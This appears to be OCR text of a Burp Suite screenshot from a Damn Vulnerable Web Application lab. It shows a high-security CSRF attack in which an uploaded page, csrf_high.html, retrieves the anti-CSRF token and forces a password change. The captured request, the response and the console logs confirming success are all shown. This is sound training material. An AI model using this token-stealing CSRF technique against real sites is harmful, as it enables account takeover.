 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME... Ext... Title Time IP
1042 http://10.10.14.17 GET /vulnerabilities/csrf/?password_new=hi... ✓ 200 4712 HTML Vulnerability: Cross Si... 00:48:45 9 Jun ... 10.10.14.17
1041 http://10.10.14.17 GET /vulnerabilities/csrf/ 200 4684 HTML Vulnerability: Cross Si... 00:48:45 9 Jun ... 10.10.14.17
1040 http://10.10.14.17 GET /hackable/uploads/csrf_high.html 200 1764 HTML html HTTP File 00:48:44 9 Jun... 10.10.14.17
Auto-modified request
Pretty Raw Hex
\n
1 GET /vulnerabilities/csrf/?password_new=high&
password_conf=high&Change=Change&user_token=
63c5832e98dc39c016e3a72a6d8f43e2&Change=Change
HTTP/1.1
2 Host: 10.10.14.17
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
4 Accept: */*
5 Referer:
http://10.10.14.17/hackable/uploads/csrf_high.html
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=rt4537rq8jbnhfrag764hl6nt1;
security=high
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Jun 2023 22:48:43 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4385
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8" />
20
21 <title>
Vulnerability: Cross Site Request Forgery
(CSRF) :: Damn Vulnerable Web Application
Search...
0 matches
Inspector
Request attributes
Request query parameters
Request cookies
Request headers
Response headers
HTTP File
Not secure 10.10.14....
Elements Console Sources Network » 1
top Filter Default levels 1 Issue: 1
Retrieved CSRF token: 63c5832e98dc39c016e3a72a6d8f43e2 csrf_high.html:20
Password Changed. csrf_high.html:33
location
Location {ancestorOrigins: DOMStringList, href: 'http://10.10.14.17/hacka
ble/uploads/csrf_high.html', origin: 'http://10.10.14.17', protocol: 'htt
p:', host: '10.10.14.17', …}